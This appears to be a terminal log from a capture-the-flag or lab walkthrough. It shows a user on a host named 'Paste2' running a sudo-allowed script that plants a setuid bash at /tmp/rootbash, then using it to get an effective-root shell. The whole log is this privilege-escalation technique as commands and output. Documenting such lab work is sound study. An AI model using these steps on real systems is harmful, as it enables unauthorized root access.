 yi@Paste2:/var/www/html$ sudo /opt/back.sh
yi@Paste2:/var/www/html$ ls -l /tmp/rootbash
-rwsr-xr-x 1 root root 1168776 Sep 29 11:09 /tmp/rootbash
yi@Paste2:/var/www/html$ /tmp/rootbash -p -c 'id; whoami'
uid=1000(yi) gid=1000(yi) euid=0(root) groups=1000(yi)
root
yi@Paste2:/var/www/html$ /tmp/rootbash -p -i
rootbash-5.0# ls
0596004567_bkt  404.html  4567  index.html